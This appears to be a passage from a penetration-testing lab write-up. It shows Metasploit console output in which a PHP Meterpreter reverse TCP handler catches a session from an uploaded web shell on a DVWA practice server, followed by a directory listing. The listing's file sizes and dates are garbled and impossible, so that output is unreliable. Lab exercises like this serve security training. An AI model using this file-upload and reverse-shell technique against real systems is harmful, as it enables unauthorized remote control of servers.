 Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.56.103 yes The listen address (an interface may be specified)
LPORT 7000 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.56.103:7000
[*] Sending stage (39927 bytes) to 192.168.56.108
[*] Meterpreter session 1 opened (192.168.56.103:7000 -> 192.168.56.108:35097) at 2024-11-20 05:23:55 -0500
meterpreter > pwd
/var/www/dvwa/hackable/uploads
meterpreter > ls
Listing: /var/www/dvwa/hackable/uploads
=======================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 2864743187099 fil 172675314109-07-24 07:14:14 -0400 dvwa_email.png
100600/rw------- 4788888536155 fil 235742130305-02-05 18:54:24 -0500 php_file_upload.php
meterpreter >